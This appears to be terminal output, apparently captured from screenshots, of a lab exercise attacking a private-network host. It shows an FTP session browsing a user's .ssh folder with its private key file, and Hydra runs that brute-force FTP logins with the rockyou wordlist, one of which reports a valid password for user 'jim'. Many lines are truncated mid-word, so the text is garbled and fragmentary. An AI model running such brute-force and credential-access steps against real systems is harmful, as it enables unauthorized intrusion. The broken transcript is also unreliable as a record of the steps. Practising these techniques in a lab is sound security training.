 ftp> ls -la
229 Entering Extended Passive Mode (|||6833|)
150 Here comes the directory listing.
dr-x------    3 1001     1001         4096 May 22  2021 .
drwxr-xr-x    6 0        0            4096 May 22  2021 ..
-rw-r--r--    1 1001     1001          220 May 22  2021 .bash_logout
-rw-r--r--    1 1001     1001         3771 May 22  2021 .bashrc
-rw-r--r--    1 1001     1001          807 May 22  2021 .profile
dr-xr-xr-x    2 1001     1001         4096 May 22  2021 .ssh
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||8691|)
150 Here comes the directory listing.
dr-xr-xr-x    2 1001     1001         4096 May 22  2021 .
dr-x------    3 1001     1001         4096 May 22  2021 ..
-rw-r--r--    1 1001     1001            0 May 22  2021 authorized_keys
-r--------    1 1001     1001            0 May 22  2021 id_rsa
226 Directory send OK.
ftp> cat authorized_keys
?Invalid command.
ftp> more authorized_keys
ftp> more id_rsa
ftp>
reports
/usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciej
for illegal purposes (this is non-binding, th
github.com/vanhauser-thc/thc-hydra) s
(you have 10 seconds to abort
./hydra.restore
1 server, overall 16 tasks,
192.168.88.130:21/
login: jim   passwo
1 of 1 target successfully completed, 1 valid passwo
Hydra (https://github.com/vanhauser-thc/thc-hydra) f
(yeah㉿kali)-[~/Desktop]
hydra -l john -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciej
purposes (this is non-binding, th
github.com/vanhauser-thc/thc-hydra) s
1 server, overall 16 tasks,
[DATA] attacking ftp://192.168.88.130:21/
[STATUS] 283.00 tries/min, 283 tries in 00:01h, 1434
[STATUS] 286.00 tries/min, 858 tries in 00:03h, 1434
[STATUS] 290.29 tries/min, 2032 tries in 00:07h, 1434